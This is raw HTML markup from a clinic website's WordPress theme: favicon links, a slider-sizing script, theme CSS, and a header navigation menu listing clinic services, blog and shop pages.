<link rel="icon" href="https://cliniquelacapitale.com/wp-content/uploads/2022/01/cropped-favicon-32x32.png" sizes="32x32" />
<link rel="icon" href="https://cliniquelacapitale.com/wp-content/uploads/2022/01/cropped-favicon-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://cliniquelacapitale.com/wp-content/uploads/2022/01/cropped-favicon-180x180.png" />
<meta name="msapplication-TileImage" content="https://cliniquelacapitale.com/wp-content/uploads/2022/01/cropped-favicon-270x270.png" />
<script>function setREVStartSize(e){
			//window.requestAnimationFrame(function() {
				window.RSIW = window.RSIW===undefined ? window.innerWidth : window.RSIW;
				window.RSIH = window.RSIH===undefined ? window.innerHeight : window.RSIH;
				try {
					var pw = document.getElementById(e.c).parentNode.offsetWidth,
						newh;
					pw = pw===0 || isNaN(pw) || (e.l=="fullwidth" || e.layout=="fullwidth") ? window.RSIW : pw;
					e.tabw = e.tabw===undefined ? 0 : parseInt(e.tabw);
					e.thumbw = e.thumbw===undefined ? 0 : parseInt(e.thumbw);
					e.tabh = e.tabh===undefined ? 0 : parseInt(e.tabh);
					e.thumbh = e.thumbh===undefined ? 0 : parseInt(e.thumbh);
					e.tabhide = e.tabhide===undefined ? 0 : parseInt(e.tabhide);
					e.thumbhide = e.thumbhide===undefined ? 0 : parseInt(e.thumbhide);
					e.mh = e.mh===undefined || e.mh=="" || e.mh==="auto" ? 0 : parseInt(e.mh,0);
					if(e.layout==="fullscreen" || e.l==="fullscreen")
						newh = Math.max(e.mh,window.RSIH);
					else{
						e.gw = Array.isArray(e.gw) ? e.gw : [e.gw];
						for (var i in e.rl) if (e.gw[i]===undefined || e.gw[i]===0) e.gw[i] = e.gw[i-1];
						e.gh = e.el===undefined || e.el==="" || (Array.isArray(e.el) && e.el.length==0)? e.gh : e.el;
						e.gh = Array.isArray(e.gh) ? e.gh : [e.gh];
						for (var i in e.rl) if (e.gh[i]===undefined || e.gh[i]===0) e.gh[i] = e.gh[i-1];
											
						var nl = new Array(e.rl.length),
							ix = 0,
							sl;
						e.tabw = e.tabhide>=pw ? 0 : e.tabw;
						e.thumbw = e.thumbhide>=pw ? 0 : e.thumbw;
						e.tabh = e.tabhide>=pw ? 0 : e.tabh;
						e.thumbh = e.thumbhide>=pw ? 0 : e.thumbh;
						for (var i in e.rl) nl[i] = e.rl[i]<window.RSIW ? 0 : e.rl[i];
						sl = nl[0];
						for (var i in nl) if (sl>nl[i] && nl[i]>0) { sl = nl[i]; ix=i;}
						var m = pw>(e.gw[ix]+e.tabw+e.thumbw) ? 1 : (pw-(e.tabw+e.thumbw)) / (e.gw[ix]);
						newh =  (e.gh[ix] * m) + (e.tabh + e.thumbh);
					}
					var el = document.getElementById(e.c);
					if (el!==null && el) el.style.height = newh+"px";
					el = document.getElementById(e.c+"_wrapper");
					if (el!==null && el) {
						el.style.height = newh+"px";
						el.style.display = "block";
					}
				} catch(e){
					console.log("Failure at Presize of Slider:" + e)
				}
			//});
		  };</script>
		<style type="text/css" id="wp-custom-css">
			.about-eight-accordian .elementor-accordion-item .elementor-tab-title.elementor-active {
    background-color: #2945C2!important;

}

div#elementor-tab-content-5731 ul li:before {
    font-family: "Font Awesome 5 Free";
    font-weight: 900;
    padding-right: 12px;
    content: "\f48e";
    color: #FCA40C;
}

div#elementor-tab-content-5732 ul li:before {
    font-family: "Font Awesome 5 Free";
    font-weight: 900;
    padding-right: 12px;
    content: "\f487";
    color: #FCA40C;
}
div#elementor-tab-content-5733 ul li:before {
    font-family: "Font Awesome 5 Free";
    font-weight: 900;
    padding-right: 12px;
    content: "\f610";
    color: #FCA40C;
}
div#elementor-tab-content-5732 ul li,div#elementor-tab-content-5733 ul li {
    padding-bottom: 10px;
}		</style>
		<style id="cura_theme_option-dynamic-css" title="dynamic-css" class="redux-options-output">body{background-color:#ffffff;}body{font-family:Jost;line-height:28px;font-weight:400;color:#696969;font-size:16px;}h1{font-family:Jost;line-height:60px;font-weight:500;font-style:normal;color:#101010;font-size:50px;}h2{font-family:Jost;line-height:50px;font-weight:500;font-style:normal;color:#101010;font-size:40px;}h3{font-family:Jost;line-height:42px;font-weight:500;font-style:normal;color:#101010;font-size:32px;}h4{font-family:Jost;line-height:35px;font-weight:500;font-style:normal;color:#101010;font-size:25px;}h5{font-family:Jost;line-height:32px;font-weight:500;font-style:normal;color:#101010;font-size:22px;}h6{font-family:Jost;text-transform:capitalize;line-height:32px;font-weight:500;font-style:normal;color:#101010;font-size:18px;}body > .scrollup{background-color:#ffffff;}body > .scrollup{color:#191919;}.wraper_inner_banner{background-color:#eff0f2;background-repeat:no-repeat;background-position:center center;background-size:cover;}.wraper_inner_banner_main{border-bottom-color:rgba(255,255,255,0.01);}.wraper_inner_banner_main > .container{padding-top:195px;padding-bottom:10px;}.inner_banner_main .title{font-family:Jost;line-height:58px;font-weight:500;font-style:normal;color:#ffffff;font-size:48px;}.inner_banner_main .subtitle{font-family:Jost;line-height:36px;font-weight:normal;font-style:normal;color:#101010;font-size:36px;}.inner_banner_breadcrumb #crumbs, .inner_banner_breadcrumb #crumbs a{font-family:Jost;line-height:28px;font-weight:normal;font-style:normal;color:#ffffff;font-size:16px;}.wraper_inner_banner_breadcrumb > .container{padding-top:0px;padding-bottom:113px;}.radiantthemes-button > .radiantthemes-button-main, .gdpr-notice .btn, .shop_single > .summary form.cart .button, .shop_single #review_form #respond input[type=submit], .woocommerce button.button[name=apply_coupon], .woocommerce button.button[name=update_cart], .woocommerce button.button[name=update_cart]:disabled, .woocommerce-cart .wc-proceed-to-checkout a.checkout-button, .woocommerce form.checkout_coupon .form-row .button, .woocommerce #payment #place_order, .woocommerce .return-to-shop .button, .woocommerce form .form-row input.button, .woocommerce table.shop_table.wishlist_table > tbody > tr > td.product-add-to-cart a, .widget-area > .widget.widget_price_filter .button, .post.style-default .entry-main .entry-extra .entry-extra-item .post-read-more .btn span, .page.style-default .entry-main .entry-extra .entry-extra-item .post-read-more .btn span, .tribe_events.style-default .entry-main .entry-extra .entry-extra-item .post-read-more .btn span, .testimonial.style-default .entry-main .entry-extra .entry-extra-item .post-read-more .btn span, .team.style-default .entry-main .entry-extra .entry-extra-item .post-read-more .btn span, .portfolio.style-default .entry-main .entry-extra .entry-extra-item .post-read-more .btn span, .case-studies.style-default .entry-main .entry-extra .entry-extra-item .post-read-more .btn span, .client.style-default .entry-main .entry-extra .entry-extra-item .post-read-more .btn span, .product.style-default .entry-main .entry-extra .entry-extra-item .post-read-more .btn span, .post.style-default .entry-main .entry-extra .entry-extra-item .post-read-more .btn:before, .page.style-default .entry-main .entry-extra .entry-extra-item .post-read-more .btn:before, .tribe_events.style-default .entry-main .entry-extra .entry-extra-item .post-read-more .btn:before, .testimonial.style-default .entry-main .entry-extra .entry-extra-item .post-read-more .btn:before, .team.style-default .entry-main .entry-extra .entry-extra-item .post-read-more .btn:before, .portfolio.style-default .entry-main .entry-extra .entry-extra-item .post-read-more .btn:before, .case-studies.style-default .entry-main .entry-extra .entry-extra-item .post-read-more .btn:before, .client.style-default .entry-main .entry-extra .entry-extra-item .post-read-more .btn:before, .product.style-default .entry-main .entry-extra .entry-extra-item .post-read-more .btn:before, .comments-area .comment-form > p button[type=submit], .comments-area .comment-form > p button[type=reset], .wraper_error_main.style-one .error_main .btn, .wraper_error_main.style-two .error_main .btn, .wraper_error_main.style-three .error_main_item .btn, .wraper_error_main.style-four .error_main .btn{padding-top:12px;padding-right:33px;padding-bottom:12px;padding-left:33px;}.radiantthemes-button > .radiantthemes-button-main, .gdpr-notice .btn, .shop_single > .summary form.cart .button, .shop_single #review_form #respond input[type=submit], .woocommerce button.button[name=apply_coupon], .woocommerce button.button[name=update_cart], .woocommerce button.button[name=update_cart]:disabled, .woocommerce-cart .wc-proceed-to-checkout a.checkout-button, .woocommerce form.checkout_coupon .form-row .button, .woocommerce #payment #place_order, .woocommerce .return-to-shop .button, .woocommerce form .form-row input.button, .woocommerce table.shop_table.wishlist_table > tbody > tr > td.product-add-to-cart a, .widget-area > .widget.widget_price_filter .button, .post.style-default .entry-main .entry-extra .entry-extra-item .post-read-more .btn span, .page.style-default .entry-main .entry-extra .entry-extra-item .post-read-more .btn span, .tribe_events.style-default .entry-main .entry-extra .entry-extra-item .post-read-more .btn span, .testimonial.style-default .entry-main .entry-extra .entry-extra-item .post-read-more .btn span, .team.style-default .entry-main .entry-extra .entry-extra-item .post-read-more .btn span, .portfolio.style-default .entry-main .entry-extra .entry-extra-item .post-read-more .btn span, .case-studies.style-default .entry-main .entry-extra .entry-extra-item .post-read-more .btn span, .client.style-default .entry-main .entry-extra .entry-extra-item .post-read-more .btn span, .product.style-default .entry-main .entry-extra .entry-extra-item .post-read-more .btn span, .comments-area .comment-form > p button[type=submit], .comments-area .comment-form > p button[type=reset], .wraper_error_main.style-one .error_main .btn, .wraper_error_main.style-two .error_main .btn, .wraper_error_main.style-three .error_main_item .btn, .wraper_error_main.style-four .error_main .btn{border-top:0px solid ;border-bottom:0px solid ;border-left:0px solid ;border-right:0px solid ;} .radiantthemes-button > .radiantthemes-button-main:hover, .gdpr-notice .btn:hover, .shop_single > .summary form.cart .button:hover, .shop_single #review_form #respond input[type=submit]:hover, .woocommerce button.button[name=apply_coupon]:hover, .woocommerce button.button[name=update_cart]:hover, .woocommerce-cart .wc-proceed-to-checkout a.checkout-button:hover, .woocommerce form.checkout_coupon .form-row .button:hover, .woocommerce #payment #place_order:hover, .woocommerce .return-to-shop .button:hover, .woocommerce form .form-row input.button:hover, .woocommerce table.shop_table.wishlist_table > tbody > tr > td.product-add-to-cart a:hover, .widget-area > .widget.widget_price_filter .button:hover, .post.style-default .entry-main .entry-extra .entry-extra-item .post-read-more .btn:before, .page.style-default .entry-main .entry-extra .entry-extra-item .post-read-more .btn:before, .tribe_events.style-default .entry-main .entry-extra .entry-extra-item .post-read-more .btn:before, .testimonial.style-default .entry-main .entry-extra .entry-extra-item .post-read-more .btn:before, .team.style-default .entry-main .entry-extra .entry-extra-item .post-read-more .btn:before, .portfolio.style-default .entry-main .entry-extra .entry-extra-item .post-read-more .btn:before, .case-studies.style-default .entry-main .entry-extra .entry-extra-item .post-read-more .btn:before, .client.style-default .entry-main .entry-extra .entry-extra-item .post-read-more .btn:before, .product.style-default .entry-main .entry-extra .entry-extra-item .post-read-more .btn:before, .comments-area .comment-form > p button[type=submit]:hover, .comments-area .comment-form > p button[type=reset]:hover, .wraper_error_main.style-one .error_main .btn:hover, .wraper_error_main.style-two .error_main .btn:hover, .wraper_error_main.style-three .error_main_item .btn:hover, .wraper_error_main.style-four .error_main .btn:hover{border-top:0px solid ;border-bottom:0px solid ;border-left:0px solid ;border-right:0px solid ;}.radiantthemes-button > .radiantthemes-button-main, .gdpr-notice .btn, .shop_single > .summary form.cart .button, .shop_single #review_form #respond input[type=submit], .woocommerce button.button[name=apply_coupon], .woocommerce button.button[name=update_cart], .woocommerce button.button[name=update_cart]:disabled, .woocommerce-cart .wc-proceed-to-checkout a.checkout-button, .woocommerce form.checkout_coupon .form-row .button, .woocommerce #payment #place_order, .woocommerce .return-to-shop .button, .woocommerce form .form-row input.button, .woocommerce table.shop_table.wishlist_table > tbody > tr > td.product-add-to-cart a, .widget-area > .widget.widget_price_filter .button, .post.style-default .entry-main .entry-extra .entry-extra-item .post-read-more .btn, .page.style-default .entry-main .entry-extra .entry-extra-item .post-read-more .btn, .tribe_events.style-default .entry-main .entry-extra .entry-extra-item .post-read-more .btn, .testimonial.style-default .entry-main .entry-extra .entry-extra-item .post-read-more .btn, .team.style-default .entry-main .entry-extra .entry-extra-item .post-read-more .btn, .portfolio.style-default .entry-main .entry-extra .entry-extra-item .post-read-more .btn, .case-studies.style-default .entry-main .entry-extra .entry-extra-item .post-read-more .btn, .client.style-default .entry-main .entry-extra .entry-extra-item .post-read-more .btn, .product.style-default .entry-main .entry-extra .entry-extra-item .post-read-more .btn, .comments-area .comment-form > p button[type=submit], .comments-area .comment-form > p button[type=reset], .wraper_error_main.style-one .error_main .btn, .wraper_error_main.style-two .error_main .btn, .wraper_error_main.style-three .error_main_item .btn, .wraper_error_main.style-four .error_main .btn{box-shadow:5px 5px 5px 1px #dddddd;-webkit-box-shadow:5px 5px 5px 1px #dddddd;-moz-box-shadow:5px 5px 5px 1px #dddddd;-o-box-shadow:5px 5px 5px 1px #dddddd;}.radiantthemes-button > .radiantthemes-button-main, .gdpr-notice .btn, .shop_single > .summary form.cart .button, .shop_single #review_form #respond input[type=submit], .woocommerce button.button[name=apply_coupon], .woocommerce button.button[name=update_cart], .woocommerce button.button[name=update_cart]:disabled, .woocommerce-cart .wc-proceed-to-checkout a.checkout-button, .woocommerce form.checkout_coupon .form-row .button, .woocommerce #payment #place_order, .woocommerce .return-to-shop .button, .woocommerce form .form-row input.button, .woocommerce table.shop_table.wishlist_table > tbody > tr > td.product-add-to-cart a, .widget-area > .widget.widget_price_filter .button, .post.style-default .entry-main .entry-extra .entry-extra-item .post-read-more .btn, .page.style-default .entry-main .entry-extra .entry-extra-item .post-read-more .btn, .tribe_events.style-default .entry-main .entry-extra .entry-extra-item .post-read-more .btn, .testimonial.style-default .entry-main .entry-extra .entry-extra-item .post-read-more .btn, .team.style-default .entry-main .entry-extra .entry-extra-item .post-read-more .btn, .portfolio.style-default .entry-main .entry-extra .entry-extra-item .post-read-more .btn, .case-studies.style-default .entry-main .entry-extra .entry-extra-item .post-read-more .btn, .client.style-default .entry-main .entry-extra .entry-extra-item .post-read-more .btn, .product.style-default .entry-main .entry-extra .entry-extra-item .post-read-more .btn, .comments-area .comment-form > p button[type=submit], .comments-area .comment-form > p button[type=reset], .wraper_error_main.style-one .error_main .btn, .wraper_error_main.style-two .error_main .btn, .wraper_error_main.style-three .error_main_item .btn, .wraper_error_main.style-four .error_main .btn{font-family:Jost;text-transform:capitalize;line-height:27px;font-weight:500;font-style:normal;color:#ff583c;font-size:17px;}.radiantthemes-button > .radiantthemes-button-main:hover, .gdpr-notice .btn:hover, .shop_single > .summary form.cart .button:hover, .shop_single #review_form #respond input[type=submit]:hover, .woocommerce button.button[name=apply_coupon]:hover, .woocommerce button.button[name=update_cart]:hover, .woocommerce-cart .wc-proceed-to-checkout a.checkout-button:hover, .woocommerce form.checkout_coupon .form-row .button:hover, .woocommerce #payment #place_order:hover, .woocommerce .return-to-shop .button:hover, .woocommerce form .form-row input.button:hover, .woocommerce table.shop_table.wishlist_table > tbody > tr > td.product-add-to-cart a:hover, .widget-area > .widget.widget_price_filter .button:hover, .post.style-default .entry-main .entry-extra .entry-extra-item .post-read-more .btn:before, .page.style-default .entry-main .entry-extra .entry-extra-item .post-read-more .btn:before, .tribe_events.style-default .entry-main .entry-extra .entry-extra-item .post-read-more .btn:before, .testimonial.style-default .entry-main .entry-extra .entry-extra-item .post-read-more .btn:before, .team.style-default .entry-main .entry-extra .entry-extra-item .post-read-more .btn:before, .portfolio.style-default .entry-main .entry-extra .entry-extra-item .post-read-more .btn:before, .case-studies.style-default .entry-main .entry-extra .entry-extra-item .post-read-more .btn:before, .client.style-default .entry-main .entry-extra .entry-extra-item .post-read-more .btn:before, .product.style-default .entry-main .entry-extra .entry-extra-item .post-read-more .btn:before, .comments-area .comment-form > p button[type=submit]:hover, .comments-area .comment-form > p button[type=reset]:hover, .wraper_error_main.style-one .error_main .btn:hover, .wraper_error_main.style-two .error_main .btn:hover, .wraper_error_main.style-three .error_main_item .btn:hover, .wraper_error_main.style-four .error_main .btn:hover{color:#ffffff;}.radiantthemes-button > .radiantthemes-button-main i{color:#ffffff;}.radiantthemes-button > .radiantthemes-button-main:hover i{color:#ffffff;}.wraper_maintenance_main.style-one{background-color:#ffffff;background-image:url('https://cliniquelacapitale.com/wp-content/themes/cura/assets/images/Maintenance-More-Style-One-Image.png');}.wraper_comingsoon_main.style-one{background-color:#f7f7f7;background-position:center center;background-image:url('http://cliniquelacapitale.com/wp-content/uploads/2020/08/coming-soon-bg.jpg');background-size:cover;}</style></head>

<body class="page-template page-template-page-templates page-template-template-blog-no-sidebar page-template-page-templatestemplate-blog-no-sidebar-php page page-id-42539 wp-embed-responsive radiantthemes radiantthemes-cura elementor-default elementor-kit-277">
	
	
	<!-- overlay -->
	<div class="overlay"></div>
	<!-- overlay -->

	<!-- scrollup -->
				<div class="scrollup right">
					<span class="ti-angle-up"></span>
		</div>
				<!-- scrollup -->
		<div class="radiantthemes-website-layout full-width body-inner"><header id="header" class="rt-dark rt-submenu-light"><div class="rt-header-inner">		<div data-elementor-type="section" data-elementor-id="30500" class="elementor elementor-30500" data-elementor-post-type="elementor_library">
					<section class="elementor-section elementor-top-section elementor-element elementor-element-8a11930 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="8a11930" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-47c1979" data-id="47c1979" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<section class="elementor-section elementor-inner-section elementor-element elementor-element-b0b908f elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="b0b908f" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-106041c" data-id="106041c" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-499389d elementor-widget elementor-widget-radiant-custom-logo" data-id="499389d" data-element_type="widget" data-widget_type="radiant-custom-logo.default">
				<div class="elementor-widget-container">
					<div id="logo"><a href="https://cliniquelacapitale.com"><span class="logo-default"><img src="https://cliniquelacapitale.com/wp-content/uploads/2020/07/logo_capitale.png" alt="logo" width="150" height="54"></span><span class="logo-rt-dark"><img src="https://cliniquelacapitale.com/wp-content/uploads/2020/07/logo_capitale.png" alt="logo" width="150" height="54"></span></a></div>				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-82681db" data-id="82681db" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-339a35f elementor-align-right elementor-widget elementor-widget-radiant-header_custom_menu" data-id="339a35f" data-element_type="widget" data-widget_type="radiant-header_custom_menu.default">
				<div class="elementor-widget-container">
								
			<div id="rt-mainMenu-trigger"> <a class="rt-lines-button x"><span class="lines"></span></a> </div>
			<div id="rt-mainMenu" class=" " style="min-height: 0px;">
				<nav>
						<ul id="menu-header-menu" class="elementor-nav-menu"><li id="menu-item-30507" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-30507 rt-dropdown"><a  href="#" data-description="">Home</a>
<ul class="sub-menu rt-dropdown-menu menu-odd  menu-depth-1">
	<li id="menu-item-49307" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-49307"><a  href="https://cliniquelacapitale.com/nutritionist/" data-description="">Nutritionist</a></li>
	<li id="menu-item-37299" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-37299"><a  href="https://cliniquelacapitale.com/counsellor/" data-description="">Counsellor</a></li>
	<li id="menu-item-37300" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-37300"><a  href="https://cliniquelacapitale.com/skin-clinic/" data-description="">Skin Clinic</a></li>
	<li id="menu-item-37301" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-37301"><a  href="https://cliniquelacapitale.com/" data-description="">Clinic</a></li>
	<li id="menu-item-37298" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-37298"><a  href="https://cliniquelacapitale.com/pet-clinic/" data-description="">Pet Clinic</a></li>
	<li id="menu-item-43501" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-43501"><a  href="https://cliniquelacapitale.com/covid-19/" data-description="">Covid-19</a></li>
</ul>
</li>
<li id="menu-item-45844" class="menu-item menu-item-type-post_type menu-item-object-mega_menu menu-item-45844 menu-item-has-children rt-dropdown mega-menu-item"><a  href="#" data-description="">Pages</a><ul class="rt-dropdown-menu"><li class="mega-menu-content">		<div data-elementor-type="wp-post" data-elementor-id="45816" class="elementor elementor-45816" data-elementor-post-type="mega_menu">
						<section class="elementor-section elementor-top-section elementor-element elementor-element-8c51b06 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="8c51b06" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-31e8105" data-id="31e8105" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<section class="elementor-section elementor-inner-section elementor-element elementor-element-bc8e420 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="bc8e420" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-d67648b" data-id="d67648b" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-5e7c34c elementor-widget elementor-widget-wp-widget-nav_menu" data-id="5e7c34c" data-element_type="widget" data-widget_type="wp-widget-nav_menu.default">
				<div class="elementor-widget-container">
					<h5>About</h5><div class="menu-about-container"><ul id="menu-about" class="menu"><li id="menu-item-45798" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-45798"><a href="https://cliniquelacapitale.com/about-nutritionist/">About Nutritionist</a></li>
<li id="menu-item-46987" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-46987"><a href="https://cliniquelacapitale.com/about-counsellor/">About Counsellor</a></li>
<li id="menu-item-46318" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-46318"><a href="https://cliniquelacapitale.com/gynecologie-obstetrique/">About Skin Clinic</a></li>
<li id="menu-item-45922" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-45922"><a href="https://cliniquelacapitale.com/about-clinic/">About Clinic</a></li>
<li id="menu-item-46697" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-46697"><a href="https://cliniquelacapitale.com/about-pet-clinic/">About Pet Clinic</a></li>
<li id="menu-item-46319" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-46319"><a href="https://cliniquelacapitale.com/about-covid/">About Covid</a></li>
</ul></div>				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-ced10be" data-id="ced10be" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-59eabbb elementor-widget elementor-widget-wp-widget-nav_menu" data-id="59eabbb" data-element_type="widget" data-widget_type="wp-widget-nav_menu.default">
				<div class="elementor-widget-container">
					<h5>Services</h5><div class="menu-services-container"><ul id="menu-services" class="menu"><li id="menu-item-45803" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-45803"><a href="https://cliniquelacapitale.com/service-nutrition/">Service Nutritionist</a></li>
<li id="menu-item-45801" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-45801"><a href="https://cliniquelacapitale.com/service-counsellor/">Service Counsellor</a></li>
<li id="menu-item-46414" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-46414"><a href="https://cliniquelacapitale.com/service-skin-clinic/">Service Skin Clinic</a></li>
<li id="menu-item-45802" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-45802"><a href="https://cliniquelacapitale.com/service-clinic/">Service Clinic</a></li>
<li id="menu-item-46636" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-46636"><a href="https://cliniquelacapitale.com/service-pet-clinic/">Service Pet Clinic</a></li>
<li id="menu-item-46117" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-46117"><a href="https://cliniquelacapitale.com/service-covid/">Service Covid</a></li>
</ul></div>				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-982bed8" data-id="982bed8" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-75237b0 elementor-widget elementor-widget-wp-widget-nav_menu" data-id="75237b0" data-element_type="widget" data-widget_type="wp-widget-nav_menu.default">
				<div class="elementor-widget-container">
					<h5>Contact</h5><div class="menu-contact-container"><ul id="menu-contact" class="menu"><li id="menu-item-45811" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-45811"><a href="https://cliniquelacapitale.com/contact-nutrition/">Contact Nutritionist</a></li>
<li id="menu-item-45809" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-45809"><a href="https://cliniquelacapitale.com/contact-counsellor/">Contact Counsellor</a></li>
<li id="menu-item-47132" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-47132"><a href="https://cliniquelacapitale.com/contact-skin-clinic/">Contact Skin Clinic</a></li>
<li id="menu-item-45810" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-45810"><a href="https://cliniquelacapitale.com/contact-clinic/">Contact Clinic</a></li>
<li id="menu-item-47087" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-47087"><a href="https://cliniquelacapitale.com/contact-pet-clinic/">Contact Pet Clinic</a></li>
<li id="menu-item-47043" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-47043"><a href="https://cliniquelacapitale.com/contact/">Contact</a></li>
</ul></div>				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-3ad8b11" data-id="3ad8b11" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-305e37c elementor-widget elementor-widget-wp-widget-nav_menu" data-id="305e37c" data-element_type="widget" data-widget_type="wp-widget-nav_menu.default">
				<div class="elementor-widget-container">
					<h5>Misc</h5><div class="menu-misc-container"><ul id="menu-misc" class="menu"><li id="menu-item-45812" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-45812"><a href="https://cliniquelacapitale.com/coming-soon/">Coming Soon</a></li>
<li id="menu-item-45813" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-45813"><a href="https://cliniquelacapitale.com/timetable/">Timetable</a></li>
<li id="menu-item-45814" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-45814"><a href="https://cliniquelacapitale.com/404">404</a></li>
</ul></div>				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
					</div>
		</section>
				</div>
		</li></ul></li>
<li id="menu-item-45327" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-45327 rt-dropdown"><a  href="#" data-description="">Doctors</a>
<ul class="sub-menu rt-dropdown-menu menu-odd  menu-depth-1">
	<li id="menu-item-44754" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-44754"><a  href="https://cliniquelacapitale.com/doctors/" data-description="">Our Doctors</a></li>
	<li id="menu-item-41489" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-41489"><a  href="https://cliniquelacapitale.com/doctor/dr-james-b-smith/" data-description="">Doctor Details</a></li>
</ul>
</li>
<li id="menu-item-48989" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-48989 rt-dropdown"><a  href="#" data-description="">Clinic Schedule</a>
<ul class="sub-menu rt-dropdown-menu menu-odd  menu-depth-1">
	<li id="menu-item-48991" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-48991"><a  href="https://cliniquelacapitale.com/timetable/" data-description="">Timetable</a></li>
	<li id="menu-item-48990" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-48990"><a  href="https://cliniquelacapitale.com/departments/" data-description="">Departments</a></li>
</ul>
</li>
<li id="menu-item-42480" class="menu-item menu-item-type-custom menu-item-object-custom current-menu-ancestor current-menu-parent menu-item-has-children menu-item-42480 rt-dropdown"><a  href="#" data-description="">Blog</a>
<ul class="sub-menu rt-dropdown-menu menu-odd  menu-depth-1">
	<li id="menu-item-37991" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-37991"><a  href="https://cliniquelacapitale.com/blog/" data-description="">Default Blog</a></li>
	<li id="menu-item-42544" class="menu-item menu-item-type-post_type menu-item-object-page current-menu-item page_item page-item-42539 current_page_item menu-item-42544"><a  href="https://cliniquelacapitale.com/blog-with-no-sidebar/" data-description="">Blog With No Sidebar</a></li>
	<li id="menu-item-42481" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-42481"><a  href="#" data-description="">Post Types</a></li>
</ul>
</li>
<li id="menu-item-42429" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-42429 rt-dropdown"><a  href="#" data-description="">Shop</a>
<ul class="sub-menu rt-dropdown-menu menu-odd  menu-depth-1">
	<li id="menu-item-42428" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-42428"><a  href="https://cliniquelacapitale.com/shop/" data-description="">Shop No Sidebar</a></li>
	<li id="menu-item-42431" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-42431"><a  href="https://cliniquelacapitale.com/shop/?sidebar=left" data-description="">Shop Sidebar Left</a></li>
	<li id="menu-item-42432" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-42432"><a  href="https://cliniquelacapitale.com/shop/?sidebar=right" data-description="">Shop Sidebar Right</a></li>
	<li id="menu-item-42437" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-42437"><a  href="https://cliniquelacapitale.com/shop/alcohol-gel-sanitizer/" data-description="">Product Details</a></li>
	<li id="menu-item-42427" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-42427"><a  href="https://cliniquelacapitale.com/cart/" data-description="">Cart</a></li>
	<li id="menu-item-42426" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-42426"><a  href="https://cliniquelacapitale.com/checkout/" data-description="">Checkout</a></li>
</ul>
</li>
</ul>				</nav>
			</div>
							</div>
				</div>
					</div>
		</div>
